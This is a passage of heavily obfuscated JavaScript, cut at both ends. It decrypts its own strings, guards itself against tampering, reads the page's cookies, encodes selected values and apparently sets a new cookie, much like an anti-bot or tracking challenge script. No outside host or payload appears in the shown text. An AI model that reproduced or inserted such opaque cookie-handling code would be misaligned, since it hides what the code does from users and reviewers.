\x43\x6a\x38\x4f\x42\x41\x67\x3d\x3d'];(function(_0x53acbd,_0x186df9){var _0x44de46=function(_0x26770b){while(--_0x26770b){_0x53acbd['\x70\x75\x73\x68'](_0x53acbd['\x73\x68\x69\x66\x74']());}};var _0x49e829=function(){var _0xdc7564={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2c76dc,_0x3714e0,_0x2bb58c,_0x30d428){_0x30d428=_0x30d428||{};var _0x17fa50=_0x3714e0+'\x3d'+_0x2bb58c;var _0x493b03=0x0;for(var _0x493b03=0x0,_0x12d3cd=_0x2c76dc['\x6c\x65\x6e\x67\x74\x68'];_0x493b03<_0x12d3cd;_0x493b03++){var _0xff644f=_0x2c76dc[_0x493b03];_0x17fa50+='\x3b\x20'+_0xff644f;var _0xdb12a5=_0x2c76dc[_0xff644f];_0x2c76dc['\x70\x75\x73\x68'](_0xdb12a5);_0x12d3cd=_0x2c76dc['\x6c\x65\x6e\x67\x74\x68'];if(_0xdb12a5!==!![]){_0x17fa50+='\x3d'+_0xdb12a5;}}_0x30d428['\x63\x6f\x6f\x6b\x69\x65']=_0x17fa50;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x145794,_0x39d5e4){_0x145794=_0x145794||function(_0x4f9db7){return _0x4f9db7;};var _0x364238=_0x145794(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x39d5e4['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x10d13e=function(_0x1efc4e,_0x10a3a0){_0x1efc4e(++_0x10a3a0);};_0x10d13e(_0x44de46,_0x186df9);return _0x364238?decodeURIComponent(_0x364238[0x1]):undefined;}};var _0x35bd3f=function(){var _0x5aefeb=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5aefeb['\x74\x65\x73\x74'](_0xdc7564['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xdc7564['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x35bd3f;var _0xf7ab84='';var _0x31c845=_0xdc7564['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x31c845){_0xdc7564['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x31c845){_0xf7ab84=_0xdc7564['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xdc7564['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x49e829();}(_0x4629,0x12f));var _0x9462=function(_0x53acbd,_0x186df9){_0x53acbd=_0x53acbd-0x0;var _0x44de46=_0x4629[_0x53acbd];if(_0x9462['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x56ea82=function(){return this;};var _0x49e829=_0x56ea82();var _0xdc7564='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x49e829['\x61\x74\x6f\x62']||(_0x49e829['\x61\x74\x6f\x62']=function(_0x2c76dc){var _0x3714e0=String(_0x2c76dc)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2bb58c=0x0,_0x30d428,_0x17fa50,_0x7fb321=0x0,_0x493b03='';_0x17fa50=_0x3714e0['\x63\x68\x61\x72\x41\x74'](_0x7fb321++);~_0x17fa50&&(_0x30d428=_0x2bb58c%0x4?_0x30d428*0x40+_0x17fa50:_0x17fa50,_0x2bb58c++%0x4)?_0x493b03+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x30d428>>(-0x2*_0x2bb58c&0x6)):0x0){_0x17fa50=_0xdc7564['\x69\x6e\x64\x65\x78\x4f\x66'](_0x17fa50);}return _0x493b03;});}());var _0x12d3cd=function(_0xff644f,_0xdb12a5){var _0x145794=[],_0x39d5e4=0x0,_0x4f9db7,_0x364238='',_0x10d13e='';_0xff644f=atob(_0xff644f);for(var _0x1efc4e=0x0,_0x10a3a0=_0xff644f['\x6c\x65\x6e\x67\x74\x68'];_0x1efc4e<_0x10a3a0;_0x1efc4e++){_0x10d13e+='\x25'+('\x30\x30'+_0xff644f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1efc4e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xff644f=decodeURIComponent(_0x10d13e);for(var _0x35bd3f=0x0;_0x35bd3f<0x100;_0x35bd3f++){_0x145794[_0x35bd3f]=_0x35bd3f;}for(_0x35bd3f=0x0;_0x35bd3f<0x100;_0x35bd3f++){_0x39d5e4=(_0x39d5e4+_0x145794[_0x35bd3f]+_0xdb12a5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x35bd3f%_0xdb12a5['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4f9db7=_0x145794[_0x35bd3f];_0x145794[_0x35bd3f]=_0x145794[_0x39d5e4];_0x145794[_0x39d5e4]=_0x4f9db7;}_0x35bd3f=0x0;_0x39d5e4=0x0;for(var _0x5aefeb=0x0;_0x5aefeb<_0xff644f['\x6c\x65\x6e\x67\x74\x68'];_0x5aefeb++){_0x35bd3f=(_0x35bd3f+0x1)%0x100;_0x39d5e4=(_0x39d5e4+_0x145794[_0x35bd3f])%0x100;_0x4f9db7=_0x145794[_0x35bd3f];_0x145794[_0x35bd3f]=_0x145794[_0x39d5e4];_0x145794[_0x39d5e4]=_0x4f9db7;_0x364238+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xff644f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5aefeb)^_0x145794[(_0x145794[_0x35bd3f]+_0x145794[_0x39d5e4])%0x100]);}return _0x364238;};_0x9462['\x72\x63\x34']=_0x12d3cd;_0x9462['\x64\x61\x74\x61']={};_0x9462['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xf7ab84=_0x9462['\x64\x61\x74\x61'][_0x53acbd];if(_0xf7ab84===undefined){if(_0x9462['\x6f\x6e\x63\x65']===undefined){var _0x31c845=function(_0x3c9018){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3c9018;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x31c845['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x35a3ad=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x35a3ad['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x31c845['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x459746){if(!Boolean(~_0x459746)){return _0x459746;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x31c845['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x531e0a){for(var _0x5c2b8e=0x0,_0xa3613f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5c2b8e<_0xa3613f;_0x5c2b8e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xa3613f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x531e0a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x31c845(_0x9462)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9462['\x6f\x6e\x63\x65']=!![];}_0x44de46=_0x9462['\x72\x63\x34'](_0x44de46,_0x186df9);_0x9462['\x64\x61\x74\x61'][_0x53acbd]=_0x44de46;}else{_0x44de46=_0xf7ab84;}return _0x44de46;};(function(){var _0x2bc2b9=function(){var _0x53acbd=!![];return function(_0x186df9,_0x44de46){var _0x26770b=_0x53acbd?function(){if(_0x44de46){var _0x4e4d6e=_0x44de46['\x61\x70\x70\x6c\x79'](_0x186df9,arguments);_0x44de46=null;return _0x4e4d6e;}}:function(){};_0x53acbd=![];return _0x26770b;};}();var _0x4702b5={'\x65\x76\x78':function _0x4cc7ca(_0x540688,_0x126fda){return _0x540688<_0x126fda;},'\x75\x4a\x4c':function _0x478c66(_0x59d6d6,_0x4a55d9){return _0x59d6d6+_0x4a55d9;},'\x4b\x79\x67':function _0x30f36b(_0x384fd1,_0xe48653){return _0x384fd1*_0xe48653;},'\x49\x43\x58':function _0x4b3080(_0x4f320f,_0x5e073b){return _0x4f320f+_0x5e073b;},'\x6d\x58\x79':function _0x1de98d(_0x253c51,_0x4a0a3c){return _0x253c51+_0x4a0a3c;},'\x64\x4b\x4e':function _0x438cd1(_0x3a6c3f,_0x4a01a7){return _0x3a6c3f+_0x4a01a7;},'\x57\x71\x70':function _0x12c941(_0x4495a5,_0x54ece2){return _0x4495a5+_0x54ece2;},'\x4f\x74\x6d':function _0x1e9138(_0x49d29a,_0x286c54){return _0x49d29a+_0x286c54;},'\x69\x71\x79':function _0x3d42e3(_0x5e7dea,_0x2a0a39){return _0x5e7dea/_0x2a0a39;},'\x41\x63\x6c':function _0x40abe0(_0x1945ef,_0x41640d){return _0x1945ef===_0x41640d;},'\x5a\x43\x4c':function _0x30cb1b(_0x2b576a,_0xf17031){return _0x2b576a%_0xf17031;},'\x57\x73\x54':function _0x31e7d3(_0x5ac8d0,_0x2aab59){return _0x5ac8d0(_0x2aab59);},'\x74\x69\x58':function _0x38401c(_0x1465b2,_0x237709){return _0x1465b2(_0x237709);},'\x6b\x41\x4d':function _0x108491(_0x1209fb,_0x2e04a1){return _0x1209fb>_0x2e04a1;},'\x70\x4c\x78':function _0x569bb3(_0x11bc29,_0x509eaa){return _0x11bc29-_0x509eaa;},'\x55\x47\x45':function _0x50bfd7(_0x8e08ba){return _0x8e08ba();},'\x69\x6c\x74':function _0x491f6b(_0x26b03a,_0x351dd5){return _0x26b03a(_0x351dd5);},'\x63\x66\x4d':function _0x271671(_0x45dc19,_0x473ba9){return _0x45dc19+_0x473ba9;},'\x68\x45\x56':function _0x456c8f(_0x66fe44,_0x118819){return _0x66fe44(_0x118819);},'\x53\x79\x79':function _0x262785(_0x22393c,_0x5ed237){return _0x22393c+_0x5ed237;},'\x6c\x6f\x56':function _0x4a2278(_0x3c136e,_0x49bc23){return _0x3c136e===_0x49bc23;},'\x77\x6a\x76':function _0x8db9a(_0x2cbc71,_0x316fbd){return _0x2cbc71(_0x316fbd);},'\x52\x50\x73':function _0x43cd06(_0x3e9630,_0x4f6e68){return _0x3e9630(_0x4f6e68);},'\x67\x79\x75':function _0x4ff5c1(_0x4d5372,_0xa48d02){return _0x4d5372+_0xa48d02;},'\x48\x45\x66':function _0x518fb2(_0x299f44,_0x1333c8){return _0x299f44>_0x1333c8;},'\x55\x4d\x69':function _0x32f14e(_0x24b740,_0x2ccf56){return _0x24b740(_0x2ccf56);},'\x4f\x62\x4a':function _0x449882(_0x310750,_0x572943){return _0x310750<_0x572943;},'\x6d\x76\x55':function _0xaeefa1(_0xc2461e,_0x27b87f){return _0xc2461e==_0x27b87f;},'\x6c\x48\x41':function _0x112ebf(_0x42a66f,_0x1ce944){return _0x42a66f(_0x1ce944);},'\x4e\x70\x65':function _0x54af5f(_0x3e6a64,_0x3cf575){return _0x3e6a64<_0x3cf575;},'\x48\x70\x6e':function _0x5befbd(_0x437317,_0x6bf62d){return _0x437317+_0x6bf62d;},'\x45\x61\x53':function _0x16b181(_0x3f13a0,_0x46d3e5){return _0x3f13a0+_0x46d3e5;},'\x47\x74\x74':function _0x273dda(_0x4e73ca,_0x4c7c50){return _0x4e73ca===_0x4c7c50;},'\x4c\x68\x67':function _0x7d95d1(_0x17c44,_0x186eee){return _0x17c44+_0x186eee;},'\x7a\x55\x4a':function _0x590f1c(_0x474886,_0x3fe599){return _0x474886(_0x3fe599);},'\x57\x79\x67':function _0x5eb67d(_0x322395,_0x51a606){return _0x322395==_0x51a606;},'\x72\x65\x48':function _0x5b64ec(_0x22ff16,_0x4cc6fa){return _0x22ff16==_0x4cc6fa;},'\x4a\x62\x6b':function _0x272dfe(_0x5887e7,_0x11715f){return _0x5887e7(_0x11715f);},'\x63\x68\x6a':function _0x487916(_0x2f4435,_0x1512cd){return _0x2f4435!==_0x1512cd;},'\x4a\x68\x4a':function _0x4f2ac9(_0x1ad905,_0x698766){return _0x1ad905==_0x698766;},'\x54\x49\x4f':function _0x180735(_0x2811dc,_0x5f13c9){return _0x2811dc!==_0x5f13c9;},'\x72\x6e\x51':function _0x3ad52c(_0xced4cd,_0x4f6b37){return _0xced4cd+_0x4f6b37;},'\x75\x6d\x65':function _0x2f4437(_0x5a614e,_0x127f16){return _0x5a614e(_0x127f16);},'\x41\x66\x53':function _0x599ea1(_0x6ee99e,_0x521a1b){return _0x6ee99e(_0x521a1b);},'\x4a\x75\x6d':function _0x2cfc78(_0x87c6be,_0x5f216e){return _0x87c6be+_0x5f216e;},'\x50\x71\x74':function _0x2d68e1(_0x6b8b20,_0xe490f4){return _0x6b8b20+_0xe490f4;}};var _0x1b06c3=this[_0x9462('0x0', '\x6e\x31\x4c\x5a')];var _0x5d6c77=_0x1b06c3[_0x9462('0x1', '\x5d\x39\x71\x40')];var _0x57ae37='';var _0x21425e='';if(_0x4702b5[_0x9462('0x2', '\x70\x31\x37\x66')](typeof _0x1b06c3[_0x9462('0x3', '\x6d\x21\x4a\x61')],_0x9462('0x4', '\x6e\x31\x4c\x5a'))){_0x57ae37=_0x1b06c3[_0x9462('0x5', '\x53\x32\x4b\x31')];_0x21425e=_0x57ae37[_0x9462('0x6', '\x45\x73\x4e\x51')];}var _0x50ce74=_0x1b06c3[_0x9462('0x7', '\x5b\x39\x72\x2a')];var _0x3279c1=_0x1b06c3[_0x9462('0x8', '\x53\x32\x4b\x31')];var _0x48bd00=new _0x1b06c3[_0x9462('0x9', '\x32\x33\x62\x62')]()[_0x9462('0xa', '\x63\x78\x2a\x66')]();var _0x4e7011='';function _0x15a58d(_0x13f440){var _0x36f68a={'\x68\x58\x71':function _0x495537(_0x1af868,_0x3170c8){return _0x1af868&_0x3170c8;},'\x79\x63\x48':function _0xec9b4e(_0x2c6639,_0x247927){return _0x2c6639&_0x247927;},'\x75\x73\x50':function _0x33dcc3(_0xf3e6b5,_0x14a5c8){return _0xf3e6b5==_0x14a5c8;},'\x45\x45\x4b':function _0x34774a(_0x354838,_0x4c26a9){return _0x354838>>_0x4c26a9;},'\x4b\x6a\x55':function _0x4cce68(_0x2a4bab,_0x397a7f){return _0x2a4bab|_0x397a7f;},'\x46\x49\x63':function _0x4e862d(_0x33cf85,_0x32a1f8){return _0x33cf85<<_0x32a1f8;},'\x6c\x45\x56':function _0x307c39(_0x1efe31,_0x193133){return _0x1efe31<<_0x193133;},'\x55\x42\x48':function _0x2c80e2(_0xc01930,_0x5a5c0c){return _0xc01930==_0x5a5c0c;},'\x63\x65\x6a':function _0x5a35d3(_0x8be9f2,_0x56b157){return _0x8be9f2<<_0x56b157;},'\x45\x5a\x6a':function _0x29663a(_0x535857,_0x21cb7b){return _0x535857&_0x21cb7b;},'\x57\x78\x52':function _0x2b973d(_0x282f8f,_0x398018){return _0x282f8f|_0x398018;},'\x4d\x6e\x6d':function _0x4b5119(_0x3da84c,_0x2c6a86){return _0x3da84c<<_0x2c6a86;}};var _0x4e279d=_0x9462('0xb', '\x5e\x31\x5b\x73')[_0x9462('0xc', '\x46\x70\x74\x42')]('\x7c'),_0x23f28e=0x0;while(!![]){switch(_0x4e279d[_0x23f28e++]){case'\x30':var _0xd40f07,_0x59ca2f,_0x2c3d81;continue;case'\x31':_0xd40f07='';continue;case'\x32':var _0x513875=_0x9462('0xd', '\x66\x69\x73\x5b');continue;case'\x33':while(_0x59ca2f<_0x2c3d81){var _0x206946=_0x9462('0xe', '\x24\x4e\x59\x5b')[_0x9462('0xf', '\x46\x6b\x43\x69')]('\x7c'),_0x3d26ea=0x0;while(!![]){switch(_0x206946[_0x3d26ea++]){case'\x30':_0x346349=_0x36f68a[_0x9462('0x10', '\x24\x4e\x59\x5b')](_0x13f440[_0x9462('0x11', '\x76\x6e\x57\x6e')](_0x59ca2f++),0xff);continue;case'\x31':_0x31d81c=_0x13f440[_0x9462('0x12', '\x40\x50\x31\x40')](_0x59ca2f++);continue;case'\x32':_0xba46b1=_0x13f440[_0x9462('0x13', '\x25\x7a\x6a\x57')](_0x59ca2f++);continue;case'\x33':_0xd40f07+=_0x513875[_0x9462('0x14', '\x26\x54\x77\x68')](_0x36f68a[_0x9462('0x15', '\x70\x48\x4c\x70')](_0x31d81c,0x3f));continue;case'\x34':if(_0x36f68a[_0x9462('0x16', '\x5b\x6b\x67\x75')](_0x59ca2f,_0x2c3d81)){_0xd40f07+=_0x513875[_0x9462('0x17', '\x46\x6b\x43\x69')](_0x36f68a[_0x9462('0x18', '\x66\x69\x73\x5b')](_0x346349,0x2));_0xd40f07+=_0x513875[_0x9462('0x19', '\x32\x33\x62\x62')](_0x36f68a[_0x9462('0x1a', '\x76\x24\x6f\x78')](_0x36f68a[_0x9462('0x1b', '\x58\x5b\x28\x50')](_0x36f68a[_0x9462('0x1c', '\x38\x52\x51\x57')](_0x346349,0x3),0x4),_0x36f68a[_0x9462('0x1d', '\x53\x32\x4b\x31')](_0x36f68a[_0x9462('0x1e', '\x6d\x21\x4a\x61')](_0xba46b1,0xf0),0x4)));_0xd40f07+=_0x513875[_0x9462('0x1f', '\x74\x43\x35\x41')](_0x36f68a[_0x9462('0x20', '\x6d\x21\x4a\x61')](_0x36f68a[_0x9462('0x1c', '\x38\x52\x51\x57')](_0xba46b1,0xf),0x2));_0xd40f07+='\x3d';break;}continue;case'\x35':if(_0x36f68a[_0x9462('0x21', '\x4d\x4d\x29\x54')](_0x59ca2f,_0x2c3d81)){_0xd40f07+=_0x513875[_0x9462('0x22', '\x45\x73\x4e\x51')](_0x346349>>0x2);_0xd40f07+=_0x513875[_0x9462('0x23', '\x6e\x31\x4c\x5a')](_0x36f68a[_0x9462('0x24', '\x24\x34\x6a\x72')](_0x36f68a[_0x9462('0x25', '\x40\x50\x31\x40')](_0x346349,0x3),0x4));_0xd40f07+='\x3d\x3d';break;}continue;case'\x36':_0xd40f07+=_0x513875[_0x9462('0x26', '\x5b\x39\x72\x2a')](_0x36f68a[_0x9462('0x27', '\x32\x33\x62\x62')](_0x36f68a[_0x9462('0x28', '\x6f\x58\x50\x32')](_0x346349,0x3),0x4)|_0x36f68a[_0x9462('0x29', '\x65\x69\x78\x36')](_0x36f68a[_0x9462('0x2a', '\x5b\x6b\x67\x75')](_0xba46b1,0xf0),0x4));continue;case'\x37':_0xd40f07+=_0x513875[_0x9462('0x2b', '\x61\x48\x5a\x5b')](_0x36f68a[_0x9462('0x2c', '\x24\x70\x71\x71')](_0x36f68a[_0x9462('0x2d', '\x24\x34\x6a\x72')](_0xba46b1&0xf,0x2),_0x36f68a[_0x9462('0x2e', '\x4d\x77\x6d\x29')](_0x31d81c&0xc0,0x6)));continue;case'\x38':_0xd40f07+=_0x513875[_0x9462('0x2f', '\x6f\x58\x50\x32')](_0x36f68a[_0x9462('0x2e', '\x4d\x77\x6d\x29')](_0x346349,0x2));continue;}break;}}continue;case'\x34':_0x2c3d81=_0x13f440[_0x9462('0x30', '\x63\x78\x2a\x66')];continue;case'\x35':_0x59ca2f=0x0;continue;case'\x36':var _0x346349,_0xba46b1,_0x31d81c;continue;case'\x37':return _0xd40f07;continue;}break;}}function _0x4174f1(_0x2dc125){var _0x41ded7=_0x2bc2b9(this,function(){var _0x53acbd=function(){return'\x64\x65\x76';},_0x186df9=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x24982a=function(){var _0x56ea82=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x56ea82['\x74\x65\x73\x74'](_0x53acbd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x49e829=function(){var _0xdc7564=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xdc7564['\x74\x65\x73\x74'](_0x186df9['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2c76dc=function(_0x3714e0){var _0x2bb58c=~-0x1>>0x1+0xff%0x0;if(_0x3714e0['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2bb58c)){_0x30d428(_0x3714e0);}};var _0x30d428=function(_0x17fa50){var _0x7fb321=~-0x4>>0x1+0xff%0x0;if(_0x17fa50['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x7fb321){_0x2c76dc(_0x17fa50);}};if(!_0x24982a()){if(!_0x49e829()){_0x2c76dc('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x2c76dc('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x2c76dc('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x41ded7();return function(_0x11e130){_0x4e7011+=_0x11e130;return _0x2dc125(_0x11e130);};}function _0x30be5d(){var _0x4377eb={'\x68\x79\x45':function _0x37b7b0(_0x5dea2f){return _0x5dea2f();},'\x4e\x61\x69':function _0x421b8d(_0x2a8c23,_0x14e355){return _0x2a8c23<_0x14e355;},'\x71\x6a\x44':function _0x15cc35(_0x2c60cc,_0x3d4916){return _0x2c60cc+_0x3d4916;}};var _0x302564=_0x9462('0x31', '\x32\x5e\x66\x42')[_0x9462('0x32', '\x4d\x77\x6d\x29')]('\x7c'),_0x2b5e9d=0x0;while(!![]){switch(_0x302564[_0x2b5e9d++]){case'\x30':_0x4377eb[_0x9462('0x33', '\x65\x69\x78\x36')](_0x46e0f8);continue;case'\x31':var _0x13ce9f=_0x5d6c77[_0x9462('0x34', '\x25\x32\x30\x78')][_0x9462('0x35', '\x48\x72\x54\x74')]('\x3b');continue;case'\x32':for(var _0xa06397=0x0;_0x4377eb[_0x9462('0x36', '\x48\x72\x54\x74')](_0xa06397,_0x13ce9f[_0x9462('0x37', '\x70\x31\x37\x66')]);_0xa06397++){var _0x48eca5=_0x13ce9f[_0xa06397][_0x9462('0x38', '\x24\x34\x6a\x72')](0x0,_0x13ce9f[_0xa06397][_0x9462('0x39', '\x58\x6d\x39\x28')]('\x3d'));var _0x68715c=_0x13ce9f[_0xa06397][_0x9462('0x3a', '\x61\x48\x5a\x5b')](_0x4377eb[_0x9462('0x3b', '\x46\x6b\x43\x69')](_0x13ce9f[_0xa06397][_0x9462('0x3c', '\x54\x5e\x6f\x75')]('\x3d'),0x1),_0x13ce9f[_0xa06397][_0x9462('0x3d', '\x40\x70\x34\x25')]);if(_0x275863[_0x9462('0x3e', '\x4d\x4d\x29\x54')](_0x48eca5)){_0x5f5c27[_0x5f5c27[_0x9462('0x3f', '\x32\x33\x62\x62')]]=_0x68715c;}}continue;case'\x33':var _0x275863=new _0x1b06c3[_0x9462('0x40', '\x58\x6d\x39\x28')](_0x9462('0x41', '\x70\x48\x4c\x70'));continue;case'\x34':var _0x5f5c27=new _0x1b06c3[_0x9462('0x42', '\x63\x78\x2a\x66')]();continue;case'\x35':return _0x5f5c27;continue;}break;}}function _0x3f53b6(_0x3f713e){var _0x4693aa={'\x51\x68\x49':function _0x437774(_0x389dd8){return _0x389dd8();},'\x59\x44\x62':function _0x3e4243(_0x15f1cf,_0x1e6cef){return _0x15f1cf<_0x1e6cef;},'\x63\x44\x4a':function _0x3b5d45(_0x2ee47e,_0x5599ff){return _0x2ee47e+_0x5599ff;},'\x6f\x4f\x70':function _0x510fcc(_0x18a25f,_0x415ce0,_0x2e5c72,_0x379b12){return _0x18a25f(_0x415ce0,_0x2e5c72,_0x379b12);},'\x54\x58\x61':function _0x212736(_0xb1e32b,_0x59d5ae){return _0xb1e32b(_0x59d5ae);},'\x58\x4b\x63':function _0x55dc72(_0x3d3103,_0x2fd2a9){return _0x3d3103(_0x2fd2a9);},'\x74\x51\x41':function _0x4ce8c8(_0x521844,_0x330020,_0x39f5ec){return _0x521844(_0x330020,_0x39f5ec);},'\x5a\x4c\x62':function _0xfc9e26(_0x32aa3a,_0x32165e){return _0x32aa3a-_0x32165e;}};var _0x2f421f=_0x9462('0x43', '\x46\x70\x74\x42')[_0x9462('0x44', '\x58\x5b\x28\x50')]('\x7c'),_0x44a7d7=0x0;while(!![]){switch(_0x2f421f[_0x44a7d7++]){case'\x30':_0x4629[_0x9462('0x45', '\x46\x70\x74\x42')]();continue;case'\x31':var _0x39b6d2;continue;case'\x32':var _0xd3ef1e='\x6c\x77\x6b\x1c\x4b\x40\x9e\x3b';var _0xaeb495=_0xd3ef1e['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x2e27da=_0xd3ef1e['\x73\x75\x62\x73\x74\x72'](0x3);var _0xde1142='\xb1\x43\xae\xb3\xe0\xc5\x9d\xfd';var _0x5e8a14=0x3;while(--_0x5e8a14){_0xde1142=_0xde1142['\x73\x75\x62\x73\x74\x72'](0x1)+_0xde1142[0x0];}var _0xf11206=_0xde1142;var _0x7fbcef=_0xde1142['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0x7fbcef){_0xf11206=_0xf11206['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf11206[0x0];}var _0x4286ce=_0x9462('0x46', _0xaeb495+_0x2e27da);continue;case'\x33':_0x4693aa[_0x9462('0x47', '\x63\x78\x2a\x66')](_0x46e0f8);continue;case'\x34':var _0x20d92d=_0x30be5d();continue;case'\x35':for(var _0x3b9d7e=0x0;_0x4693aa[_0x9462('0x48', '\x6e\x31\x4c\x5a')](_0x3b9d7e,_0x4286ce[_0x9462('0x49', '\x46\x6b\x43\x69')]);_0x3b9d7e++){_0x374ad4+=_0x4693aa[_0x9462('0x4a', '\x24\x4e\x59\x5b')](_0x4286ce[_0x9462('0x12', '\x40\x50\x31\x40')](_0x3b9d7e),_0x22bf32[_0x9462('0x4b', '\x23\x53\x73\x57')](_0x3b9d7e%_0x22bf32[_0x9462('0x4c', '\x23\x53\x73\x57')]))[_0x9462('0x4d', '\x5e\x31\x5b\x73')](0x10);}continue;case'\x36':_0x4693aa[_0x9462('0x4e', '\x75\x66\x71\x35')](_0x407d7c,_0x9462('0x4f', '\x48\x6c\x4f\x47'),_0x39b6d2,0x14);continue;case'\x37':_0x4693aa[_0x9462('0x50', '\x45\x73\x4e\x51')](_0x46e0f8);continue;case'\x38':for(var _0x3b9d7e=0x0;_0x4693aa[_0x9462('0x51', '\x74\x43\x35\x41')](_0x3b9d7e,_0x20d92d[_0x9462('0x52', '\x66\x69\x73\x5b')]);_0x3b9d7e++){_0x571978[_0x3b9d7e]=_0x4693aa[_0x9462('0x53', '\x38\x52\x51\x57')](_0x749ff1,_0x4693aa[_0x9462('0x54', '\x32\x5e\x66\x42')](_0x3f713e,_0x20d92d[_0x3b9d7e]));}continue;case'\x39':_0x4629[_0x9462('0x55', '\x6e\x31\x4c\x5a')](_0x4693aa[_0x9462('0x56', '\x30\x63\x62\x23')](btoa,_0x3f713e));continue;case'\x31\x30':var _0x571978=new _0x1b06c3[_0x9462('0x57', '\x55\x73\x6a\x51')](_0x20d92d[_0x9462('0x58', '\x68\x38\x38\x42')]);continue;case'\x31\x31':var 